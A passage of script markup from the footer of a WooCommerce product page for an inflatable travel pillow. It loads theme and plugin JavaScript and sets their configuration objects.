var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8557b0987e","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0da5ac9b6b","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"f0618b1350","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":58633,"title":"DELUXE%20INFLATABLE%20TRAVEL%20PILLOW%20-%20Allchemists","excerpt":"Safe &amp; Sound Deluxe\u00a0Inflatable Pillow. Ergonomically designed to give you increased support whilst you sleep","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-2677.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
